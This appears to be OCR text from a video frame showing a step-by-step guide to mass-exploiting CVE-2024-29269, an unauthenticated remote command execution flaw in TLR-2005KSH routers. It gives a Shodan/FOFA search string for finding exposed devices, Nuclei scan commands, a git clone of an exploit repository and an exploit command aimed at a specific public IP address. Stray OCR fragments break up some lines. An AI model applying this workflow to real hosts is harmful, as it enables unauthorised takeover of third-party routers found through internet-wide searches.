 Search results "Login to TLR-20
"Login to TLR-2005KSH" - Shod
https://en.fofa.info/result?qbase64=IkxvZ2luIHRvIFRMUi0yMDA1S1NIIiA%3D&page=2&page_size=10
15
2
2
3
FOFA
CVE-2024-29269 - Remote Code Execution
CVE-2024-29269 vulnerability, which allows unauthenticated OS command execution on TLR-2005KSH routers. This exploit leverages the vulnerability to execute arbitrary commands on the affected routers.
STEP 1 : SEARCH Targets
---> SHODAN : "Login to TLR-2005KSH"
(or)
---> FOFA : "Login to TLR-2005KSH"
8088
STEP 2 : Save Files
---> targets_shodan.txt
-4832...
---> targets_fofa.txt
STEP 3 : Check Nuclei is updated
---> nuclei -up ---> to update nuclei
---> nuclei -ut ---> to update templates
---> nuclei --version
STEP 4 : Clone the repo
git clone https://github.com/hack-with-rohit/CVE-2024-29269-RCE
cd CVE-2024-29269-RCE
pip install -r requirements.txt
8082
STEP 5 : Scan using Nuclei
---> nuclei -l targets_fofa.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
-4832...
---> nuclei -l targets_shodan.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
STEP 6 : After found this is vulnerable
---> Go to cloned repo CVE-2024-29269-RCE
1.To exploit a Single URL:
---> python exploit.py -u http://27.174.62.65
B I U ab
TOP TITLES